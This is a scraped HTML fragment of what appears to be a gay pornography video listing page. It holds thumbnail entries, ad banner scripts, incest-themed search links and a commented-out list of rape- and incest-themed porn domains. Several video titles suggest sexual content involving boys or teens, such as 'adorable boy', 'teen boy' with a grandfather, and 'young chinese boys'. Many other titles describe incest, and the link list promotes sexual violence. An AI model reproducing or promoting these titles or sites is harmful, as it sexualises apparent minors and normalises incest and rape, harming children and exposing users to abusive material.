                            <a href="/en/video/3824942639428820974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad665fee" src="/thumbs/974/3824942639428820974_0.jpg" alt="Hairy uncle fucks nephew" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy uncle fucks nephew</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639314844728/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a69b3c38" src="/thumbs/728/3824942639314844728_0.jpg" alt="don&#039;t tell your mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> don&#039;t tell your mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640657436320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f6a18ea0" src="/thumbs/320/3824942640657436320_0.jpg" alt="adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> adorable boy gets his hole stretched to the max Sir Philippe&#039_s way_ No taboos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639950279460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg" alt="My stepfather fucking me while my mother is bathing in the next room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepfather fucking me while my mother is bathing in the next room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8206814130843705622/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71e475f86e986116" src="/thumbs/622/8206814130843705622_0.jpg" alt="Threesome Daddy and two boys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Threesome Daddy and two boys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639433065423/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ada723cf" src="/thumbs/423/3824942639433065423_0.jpg" alt="Rough Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640593439192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f2d109d8" src="/thumbs/192/3824942640593439192_0.jpg" alt="Gay sexy lois family guy art animation first time Power bottom Jayden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gay sexy lois family guy art animation first time Power bottom Jayden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732570631084/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95b647bac" src="/thumbs/84/2705852732570631084_0.jpg" alt="Asian twink bb fucked by two daddies" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian twink bb fucked by two daddies</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637093566021/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Macho follando a su hijo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638777656223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732864973684/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> A daddy straight from his dream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547657469752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251bb6aef38" src="/thumbs/752/1426482547657469752_0.jpg" alt="Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thai magazine video boy and bunny teen gay boys sex film xxx Big Boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8218506958748819806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi daddy hard fuck his neighbor s..</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640483452074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547275278655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a4a3293f" src="/thumbs/655/1426482547275278655_0.jpg" alt="Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old grandpa suck teen boy cock thumbs gay xxx Following his meeting with</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640216576416/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian dad and legal age teenager</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2526691287333538753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23109c56be970bc1" src="/thumbs/753/2526691287333538753_0.jpg" alt="hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot skinny black twink identical twin brothers diego and dante threesome with black stepbrother eric ford in family kitchen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544893425176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116aaf618" src="/thumbs/176/1426482544893425176_0.jpg" alt="Chinese bareback twink and male gay porn low quality xxx Trick Or Treat" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chinese bareback twink and male gay porn low quality xxx Trick Or Treat</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3497157563214266365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3088664666f4fffd" src="/thumbs/365/3497157563214266365_0.jpg" alt="Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde Twink Boy Stepson Taylor Reign Sex With Stepdad Donnie Argento In Family Room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638930250797/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108faecc2d" src="/thumbs/797/3824942638930250797_0.jpg" alt="Off Shore Gang Bang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Off Shore Gang Bang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638045825994/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105af78bca" src="/thumbs/994/3824942638045825994_0.jpg" alt="Carioca Hard Daddy Lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Carioca Hard Daddy Lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547230088762/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a1f19e3a" src="/thumbs/762/1426482547230088762_0.jpg" alt="Vintage male nude boy gay xxx Wake Up Sleepyhead" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage male nude boy gay xxx Wake Up Sleepyhead</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6273791101240884730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5710fbc440783dfa" src="/thumbs/730/6273791101240884730_0.jpg" alt="FamilyDick - Muscle bear daddy barebacks boys during sleepover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyDick - Muscle bear daddy barebacks boys during sleepover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Cumswallow Old</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> blonde mom sucking sons cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639360865205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a95973b5" src="/thumbs/205/3824942639360865205_0.jpg" alt="sucking by uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking by uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546588702209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517bb6d601" src="/thumbs/209/1426482546588702209_0.jpg" alt="Young chinese boys fucking gay very sweet and old Muscled daddy Collin" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young chinese boys fucking gay very sweet and old Muscled daddy Collin</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636760889526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" alt="hot hairy bear fucks and cums on twink" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot hairy bear fucks and cums on twink</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5249329690389830696/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d95d8a9098dc28" src="/thumbs/696/5249329690389830696_0.jpg" alt="gunther joins the biggest bareback party" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> gunther joins the biggest bareback party</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHBvcm4gaW1hZ2Vz/" target="_self" title="Gay dad son incest porn images"><i class="fa fa-search"></i> Gay dad son incest porn images</a> <a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHJlYWw/" target="_self" title="Gay dad son incest real"><i class="fa fa-search"></i> Gay dad son incest real</a> <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/" target="_self" title="gay dad son incest"><i class="fa fa-search"></i> gay dad son incest</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="fa fa-check"></i> gaypornrape.pro</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="fa fa-check"></i> RapeGayPorn</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="fa fa-check"></i> forcedgayporn.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="fa fa-check"></i> gayrapevideo</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="fa fa-check"></i> freegayrapeporn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="fa fa-check"></i> roughgayanal.com</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="fa fa-check"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="fa fa-check"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="fa fa-check"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="fa fa-check"></i> forcedgaysex.pro</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="fa fa-check"></i> forcedgayporn.net</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="fa fa-check"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="fa fa-check"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="fa fa-check"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="fa fa-check"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="fa fa-check"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="fa fa-check"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="fa fa-check"></i> fatherandsonsex.com</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="fa fa-check"></i> gayrapeporn.cc</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="fa fa-check"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="fa fa-check"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="fa fa-check"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="fa fa-check"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="fa fa-check"></i> forcedgayanal</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="fa fa-check"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="fa fa-check"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="fa fa-check"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="fa fa-check"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="fa fa-check"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="fa fa-check"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="fa fa-check"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="fa fa-check"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="fa fa-check"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="fa fa-check"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="fa fa-check"></i> gaypornrape.net</a><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="fa fa-check"></i> cuckoldwifetube</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="fa fa-check"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="fa fa-check"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="fa fa-check"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="fa fa-check"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="fa fa-check"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="fa fa-check"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="fa fa-check"></i> gaypornforced.com</a><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="fa fa-check"></i> cuckoldingtube.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="fa fa-check"></i> gayrapefantasy.com</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="fa fa-check"></i> roughgayporn</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="fa fa-check"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="fa fa-check"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="fa fa-check"></i> cuckoldvideostube</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="fa fa-check"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="fa fa-check"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="fa fa-check"></i> gaypornforced</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="fa fa-check"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="fa fa-check"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="fa fa-check"></i> gayrapevideotube</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="fa fa-check"></i> incestgayporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="fa fa-check"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="fa fa-check"></i> rapegayporntube.com</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="fa fa-check"></i> cuckoldmoviestube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="fa fa-check"></i> brutalitygayporn</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="fa fa-check"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="fa fa-check"></i> gayforcedporn.net</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="fa fa-check"></i> porngaybrutal</a><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="fa fa-check"></i> cuckoldtubes.net</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="fa fa-check"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="fa fa-check"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="fa fa-check"></i> gayrapeporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
